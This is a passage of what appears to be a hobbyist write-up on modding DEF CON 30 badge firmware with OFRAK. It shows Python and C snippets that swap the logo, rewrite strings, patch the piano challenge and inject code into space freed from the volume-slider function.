
2. We know from the reteps writeup that the DEF CON logo is at offset 0x13d24, so we can use the “Carve Child” feature in the OFRAK GUI to unpack it as a separate resource.


Carve from offset 0x13d24 with a size of 80 by 64 pixels, each of which is stored in a single bit (so divide by 8 to get the number of bytes).

3. Download the child and verify that it’s the correct range by loading it in GNU Image Manipulation Program (GIMP).

Looks good!


4. Download this pre-built OFRAK Logo from here, or expand more information about building a custom image below.

  1. For making a custom image, first, create a new canvas and load your image as a layer resized for the canvas.


  2. Load your image, and resize it and invert the colors if necessary. The OFRAK Logo is a great candidate image.


  3. Convert the image to 1-bit color depth with dithering. (For more about dithering, check out this article.)


  4. Merge all the layers into one by right-clicking in the layers pane on the left.


  5. Export the image with Ctrl+Shift+E (Cmd on Mac), or use File > Export As.... Pick PNG.


  6. Convert the PNG to raw 1-bit data with ImageMagick, based on the instructions here.

    # Install ImageMagick if you don't have it
    which convert || sudo apt install imagemagick || brew install imagemagick
    
    # Convert the image
    convert myimage.png -depth 1 GRAY:shroomscreen.bin
    
    # Verify that it is 640 bytes
    wc -c shroomscreen.bin

5. Use the OFRAK GUI “Replace” feature to replace the data.

6. Pack the whole thing back up.

7. Download the resulting firmware image and flash it onto the device.

				
					cp "$(ls -rt ~/Downloads | tail -n 1)" ~/dc30_badge/ofrakked.bin
sudo picotool load ~/dc30_badge/ofrakked.bin


8. Verify that it works by booting up the badge.

Looks good!

We can now automate this step in future firmware mods by using the following Python function:

				
					async def ofrak_the_logo(resource: Resource):
      """
      Replace the DEF CON logo with OFRAK!
      """
      logo_offset = 0x13d24
      ofrak_logo_path = "./shroomscreen.data"
      with open (ofrak_logo_path, "rb") as f:
          ofrak_logo_bytes = f.read()
      resource.queue_patch(Range.from_size(logo_offset, len(ofrak_logo_bytes)), ofrak_logo_bytes)
      await resource.save()


Change some strings

It is easy to use OFRAK to change strings within the badge firmware. The function ofrak_the_strings (listed below) changes the “Play” button on the badge’s menu to display “OFRAK!” and hijacks the credits, giving credit to OFRAK mascots (“mushroom”, “caterpillar”) and “rbs.”

				
					async def ofrak_the_strings(resource: Resource):
        """
        Change Play menu to OFRAK!

        Update credits to give credit where due
        """
        # First, let's overwrite Play with "OFRAK!"
        await resource.run(
            StringFindReplaceModifier,
            StringFindReplaceConfig(
                "Play",
                "OFRAK!",
                True,
                True
            )
        )
        # Let's overwrite credits with OFRAK animal names
        await resource.run(
            StringFindReplaceModifier,
            StringFindReplaceConfig(
                "ktjgeekmom",
                "mushroom",
                True,
                False
            )
        )
        await resource.run(
            StringFindReplaceModifier,
            StringFindReplaceConfig(
                "compukidmike",
                "caterpillar",
                True,
                False
            )
        )
        await resource.run(
            StringFindReplaceModifier,
            StringFindReplaceConfig(
                "redactd",
                "rbs",
                True,
                False
            )
        )


Press any key to win Challenge 1

OK, now on to Challenge 1! For those of you who didn’t participate in BadgeCon: You win Challenge 1 on the DEF CON Badge if you play the melody to Edward Grieg’s Peer Gynt.


Peer Gynt is nice, but some of us can’t play the piano (or are too lazy). We want to win Challenge 1 without any musical skills/effort.


The reteps writeup points us to a two-byte binary patch that does just that. The ofrak_challenge_one function below patches the badge firmware such that pressing any key wins Challenge 1!

				
					async def ofrak_challenge_one(resource: Resource):
      """
      Win challenge 1 by pressing any key!
      """
      check_challenge_address = 0x10002DF0
      win_address = 0x10002E20
      jump_asm = f"b {hex(win_address)}"
      jump_bytes = await assembler_service.assemble(
          jump_asm, check_challenge_address + 4, ARCH_INFO, InstructionSetMode.THUMB
      )

      await resource.run(
          BinaryInjectorModifier,
          BinaryInjectorModifierConfig([(0x10002DF0 + 4, jump_bytes)]),
      )


You’re welcome.

Autoplay Notes (Piano Player) to win Challenge 1

Jumping right to the win condition is fun and all, but isn’t half the fun of the badge that it makes sounds? What if we could just have it… make sounds? Sounds that happen to make us win?


The goal of this section is to use OFRAK to patch the badge firmware into “Player Piano” mode: When you start Challenge 1, the badge autoplays Peer Gynt for you and you win. This is not too complicated, but it requires us to put on our Reverse Engineer hats and dig deeper into the firmware.


Step 1: Reverse Engineering

The first step was to pull the firmware and throw it into Ghidra. Luckily, we didn’t have to start from scratch.


Step 0: Plagiarize Survey the Literature


Shoutout (again) to the reteps writeup, which was a great starting point. If he shared his Ghidra project, we didn’t see it, but in his writeup we could see one important function labeled and with a full address! What he called z_add_new_note_and_check at 0x10002df0, we called check_challenge, but it does the same thing either way. That was essentially our starting point, from which all other analysis stemmed.

Step 1v2: Reverse Engineering

Our first approach was looking at code xrefs to check_challenge since A) that was our foothold and we did not have any other good starting points, and B) the latest note played was passed to this function, so it seemed to make sense to trace that data flow and find out how the latest note played is read. Then, in theory, we could write a new note there programmatically. The immediate problem was that most usages of check_challenge were in a function we affectionately called big_chungus because it was large and hard to understand. The decompilation looked like this:

Which was essentially unusable except in very local instances.



The next approach we took was looking at strings. We quickly found some interesting strings we had seen on the screen, so we followed those references and found a number of functions related to drawing pixels (below screenshot shows them after they were labeled):

This led to the functions that drew each of the menus, which gave us a good idea of the state machine that the firmware uses. Throughout the process, we used OFRAK to experiment with different hypotheses by injecting bits of assembly to poke at addresses. For example:

				
					async def overwrite_state_pointers(resource):
    # Effect: main menu does not change image when i move to different options
    # (they are still selected, as we can click through them)
    new_state_pointer_bytes = struct.pack("<i", 0x1000544c)
    resource.run(
        BinaryInjectorModifier,
        BinaryInjectorModifierConfig(
            [
                (0x1000e1a0, new_state_pointer_bytes),
                (0x1000e1a4, new_state_pointer_bytes),
                (0x1000e1a8, new_state_pointer_bytes),
                (0x1000e1ac, new_state_pointer_bytes),
                (0x1000e1b0, new_state_pointer_bytes),
            ]
        ),
    )
    
    
async def main(ofrak_context):
    root_resource = await ofrak_context.create_root_resource_from_file(BADGE_FW)
    
    root_resource.add_tag(Program)
    root_resource.add_attributes(arch_info)
    root_resource.add_view(MemoryRegion(START_VM_ADDRESS, FIRMWARE_SIZE))

    await root_resource.save()

    await overwrite_state_pointers(root_resource)
    
    # And other experiments...

    await root_resource.save()
    await root_resource.flush_to_disk(OUTPUT_FILE)


This helped us to confirm or reject these hypotheses. It was also just fun to change the behavior. We used this function to change all of the keys’ associated light colors to green, since the code for that is all in a big regularly-patterned block and we could iterate over it at constant offsets:

				
					async def set_all_key_lights(resource, rgb):
      first_color_load_vaddr = 0x10004cf0
      color_loads_offset = 0xe

      set_red_instr = f"movs r0, #0x{rgb[0]:x}"
      set_green_instr = f"movs r1, #0x{rgb[1]:x}"
      set_blue_instr = f"movs r2, #0x{rgb[2]:x}"

      mc = await assembler_service.assemble(
          "\n".join([set_blue_instr, set_green_instr, set_red_instr]),
          first_color_load_vaddr,
          arch_info,
          InstructionSetMode.THUMB,
      )
      
      resource.run(
          BinaryInjectorModifier,
          BinaryInjectorModifierConfig(
              [
                  (color_load_vaddr, mc)
                  for color_load_vaddr in range(first_color_load_vaddr, 0x10004dc2, color_loads_offset)
              ]
          ),
      )


After mucking around for a while, we were not completely sure we had found the “source” of the notes. We had some ideas, though they would require more complex experiments, which would be cumbersome to write in assembly. At this point, we decided to set up the OFRAK PatchMaker for the badge firmware.

Step 2: PatchMaker

The PatchMaker is a Python package for building code patch blobs from source and injecting them into an executable OFRAK resource. In this case, we wanted to be able to “mod” the badge firmware by just writing out some C code with full access to the existing functions and data already in the device.


The first step is to set up the toolchain configuration:


TOOLCHAIN_CONFIG = ToolchainConfig(
    file_format=BinFileType.ELF,
    force_inlines=False,
    relocatable=False,
    no_std_lib=True,
    no_jump_tables=True,
    no_bss_section=True,
    compiler_optimization_level=CompilerOptimizationLevel.SPACE,
    check_overlap=True,
)
TOOLCHAIN_VERSION = ToolchainVersion.GNU_ARM_NONE_EABI_10_2_1


This is pretty standard stuff for C-patching an existing firmware. We decided to use the PatchFromSourceModifier to do that actual patching, as it hides some of the nitty-gritty of building a patch (though it consequently has fewer options than going through the core PatchMaker API).

The next step is to define the symbols that can be used from the patch source code. These need to be exposed to PatchMaker by adding some LinkableSymbol data structure to the existing Program:

				
					LINKABLE_SYMBOLS = [
    # Existing variables in binary
    LinkableSymbol(0x20026eea, "notes_held_bitmap", LinkableSymbolType.RW_DATA, InstructionSetMode.NONE),
    LinkableSymbol(0x200019d8, "octave", LinkableSymbolType.RW_DATA, InstructionSetMode.NONE),
    LinkableSymbol(0x20001991, "most_recent_note_played", LinkableSymbolType.RW_DATA, InstructionSetMode.NONE),
    LinkableSymbol(0x200063d8, "notes_played", LinkableSymbolType.RW_DATA, InstructionSetMode.NONE),
    LinkableSymbol(0x20026f01, "instrument", LinkableSymbolType.RW_DATA, InstructionSetMode.NONE),

    # Existing functions in binary
    LinkableSymbol(0x10005074, "draw_rect_white", LinkableSymbolType.FUNC, InstructionSetMode.THUMB),
    LinkableSymbol(0x10004fc4, "write_character", LinkableSymbolType.FUNC, InstructionSetMode.THUMB),
    LinkableSymbol(0x1000503c, "write_text", LinkableSymbolType.FUNC, InstructionSetMode.THUMB),

]

# ... Then later add to resource with:

await resource.run(
        UpdateLinkableSymbolsModifier,
        UpdateLinkableSymbolsModifierConfig(tuple(LINKABLE_SYMBOLS)),
    )


And they need to be exposed to the C code by declarations, as one might normally see in a header:

				
					#include <stdint.h>

extern uint16_t notes_held_bitmap;
extern uint8_t octave;
extern uint8_t most_recent_note_played;
extern uint8_t notes_played[];
extern uint8_t instrument;

extern void draw_rect_white(unsigned int x, unsigned int y, unsigned int x_end, unsigned int y_end);
extern void write_character(char c, int x, int y, int color); // 0=white, 1=black
extern void write_text(const char* str, int x, int y, int color); // 0=white, 1=black


Then we could write some C code referencing those; no spoilers though, we’ll show that code later! To actually build it, we create an empty root resource to hold the source code and run PatchFromSourceModifier:

				
					async def patch_in_function(ofrak_context, root_resource: Resource):
      """
      Patch in the auto-player that plays the sequence to solve challenge 1.
      """
      # Not strictly necessary, but nice to really clear all "free space"
      await overwrite_draw_volume_info(resource)

      source_bundle_r = await ofrak_context.create_root_resource(
          "", b"", tags=(SourceBundle,)
      )
      source_bundle: SourceBundle = await source_bundle_r.view_as(SourceBundle)
      with open(PATCH_SOURCE, "r") as f:
          await source_bundle.add_source_file(f.read(), PATCH_SOURCE)

      await resource.run(
          UpdateLinkableSymbolsModifier,
          UpdateLinkableSymbolsModifierConfig(tuple(LINKABLE_SYMBOLS)),
      )

      await resource.run(
          PatchFromSourceModifier,
          PatchFromSourceModifierConfig(
              source_bundle_r.get_id(),
              {
                  PATCH_SOURCE: (
                      Segment(
                          ".text",
                          DRAW_VOLUME_RANGE.start,
                          0,
                          False,
                          DRAW_VOLUME_RANGE.length() - 0x50,
                          MemoryPermissions.RX,
                      ),
                      Segment(
                          ".rodata",
                          DRAW_VOLUME_RANGE.end - 0x50,
                          0,
                          False,
                          0x50,
                          MemoryPermissions.R,
                      ),
                  ),
              },
              TOOLCHAIN_CONFIG,
              TOOLCHAIN_VERSION,
          ),
      )


The source bundle resource ID, the TOOLCHAIN_CONFIG, and TOOLCHAIN_VERSION were already explained but what about the Segments?


Step 3: Free Space & Segments


In order to inject code, we obviously need a location to inject it into. There are three options for how to obtain this:


  1. Find some unused space in the binary.
  2. Enlarge/extend the firmware binary so more bytes are loaded into memory.
  3. Replace something that already exists in the binary.


These are roughly ordered from “best” to “worst.” Ideally we want to change as little possible in the binary. In this situation though, we were limited to the third option:


  1. We did not have complete knowledge of the binary and could not say with 100% confidence that some part was unused (this is usually the case).
  2. We did not yet have an OFRAK packer/unpacker for uf2, the file format the binary was in.


So the next task was to choose something to overwrite. We found the function that drew the little volume slider on the side, and this seemed a good choice because:


  • It would free up a decent amount of space (over 256 bytes to drop THUMB code in).
  • It was called often and consistently (alongside other screen-updating code).
  • Removing it would give us some real estate on the right edge of the screen to write/draw new stuff to!


We verified that this would have no ill effects by gutting the contents of the function with nop instructions:

				
					async def overwrite_draw_volume_info(resource):
      """
      Creates free space! But you no longer get to see the current volume and the nice arrows
      telling you which way to adjust it.
      """
      # Creates free space! But you no longer get to see the current volume
      # and the nice arrows telling you you can adjust it

      return_instruction = await assembler_service.assemble(
          "mov pc, lr",
          DRAW_VOLUME_RANGE.end - 2,
          ARCH_INFO,
          InstructionSetMode.THUMB,
      )

      nop_sled = await assembler_service.assemble(
          "\n".join(
              ["nop"] * int((DRAW_VOLUME_RANGE.length() - len(return_instruction)) / 2)
          ),
          DRAW_VOLUME_RANGE.start,
          ARCH_INFO,
          InstructionSetMode.THUMB,
      )

      final_mc = nop_sled + return_instruction
      assert len(final_mc) == DRAW_VOLUME_RANGE.length()

      await resource.run(
          BinaryInjectorModifier,
          BinaryInjectorModifierConfig([(DRAW_VOLUME_RANGE.start, final_mc)]),
      )


If we are just patching in some compiled C patch over the existing code, NOPing it out first isn’t strictly necessary, but it is a good sanity check that removing the function is probably fine. It also verifies the function does what we think it does: The volume slider is gone!

With our target address picked out, we defined the PatchMaker Segments where our compiled code and data would be inserted:

				
					Segment(
    ".text",
    DRAW_VOLUME_RANGE.start,
    0,
    False,
    DRAW_VOLUME_RANGE.length() - 0x50,
    MemoryPermissions.RX,
),
Segment(
    ".rodata",
    DRAW_VOLUME_RANGE.end - 0x50,
    0,
    False,
    0x50,
    MemoryPermissions.R,
),


The first is for the code, and the second is a healthy allocation for read-only data, like constants and strings.

At this point we were ready to start writing some C.

Step 4: The Payload

We wrote a number of experiments in C code, experimenting with various memory addresses and functions we were investigating. C is brilliant because it is so much nicer to work in than assembly, but just as unsafe. One trick we used liberally was the ability to cast memory locations to whatever pointer type we wanted: this allowed us to quickly iterate and peek/poke addresses that we thought contained interesting data Here are some snippets from our experiments:

				
					char instrument = *((char*) 0x20026f01);
write_character(instrument + 0x30 , 0x70, 12, 0);

char most_recent_c = most_recent_note_played;  // is an index form, not the actual note string
write_character(most_recent_c, 0x70, 22, 0);

write_character(notes_played[0x2d - 1], 0x7a, 22, 0);


int button_held = *((int*) 0xd0000004);
// Just copying the Ghidra decomp for these comparisons
// It's easier than thinking about which bit is being checked
if (-1 < (button_held << 0x10)) {
    write_character('U', 0x70, 22, 0);
}
if (-1 < (button_held << 0xf)) {
    write_character('D', 0x70, 22, 0);
}
else if (-1 < (button_held << 0xe)) {
    write_character('L', 0x70, 22, 0);
}
else if (-1 < (button_held << 0xd)) {
    write_character('R', 0x70, 22, 0);
}


